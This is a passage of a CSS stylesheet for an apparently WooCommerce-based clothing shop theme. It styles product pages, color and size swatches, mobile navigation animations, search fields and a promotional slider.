    	font-family: terminademi;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 60%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	line-height: 32px;
    	font-weight: normal;
    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: terminademi;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: terminademi;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 13px; 
    	text-transform: uppercase;
    	line-height: 22px;
    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    .woocommerce-info {
    padding: 1em 2em 1em 2em;
margin: 0 0 2em;
position: relative;
color: #000 !important;
background-color: #e3e3e3 !important;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
border: 0px !important;
list-style: none outside;
width: 100%;
word-wrap: break-word;
display: inline-block;
text-align: center;
font-size:10px;
    }
.product-listing-page .woocommerce-info {
width:auto;
}


    .woocommerce-error {
font-size:14px;
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    }

    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

.tax-dc_vendor_shop .woocommerce-info {
  width: 40%;
  margin: 0 auto;
  float: none;
  color: #000 !important;
  display: block;
margin-top: 42px;
}

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Black;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 12px;
    	position: relative;
    	letter-spacing: 1px;
    	margin-bottom: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}

	.woocommerce table.shop_table {
		border: 0px;
	}

	.woocommerce table.shop_table td {
		padding: 10px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 65%;
		position: relative;
		display: inline-block;
		margin-right: 5px;
		float:right;
		z-index:3;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 8px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
		font-family: terminademi;
		outline:none;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	letter-spacing: 1px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 10px;
	top: 8px;
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 0px;
    	position: relative;
    	z-index: 2;
    }
    .head-right-cart-user .welcome-user{
    	font-size: 9px;
    }
    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 14px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/
.sliderbgimage.desktop-banner {}

.sliderbgimage.mobile-banner {
	display: none;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	
	font-weight: normal;
	letter-spacing: 0px;
}

ul.products li.product .tinvwl_add_to_wishlist_button {
	margin-top: 0.8em !important;
}
/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}

 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 75px;
 		top: 130px;
 		z-index: 2;
 		width: 50%;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 26px;
 		font-family: MonumentExtended Black;
 		font-weight: normal;
 		color: #fff;
 		line-height: 28px;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 0px;
 		line-height: 20px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 44%;
	z-index:1;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
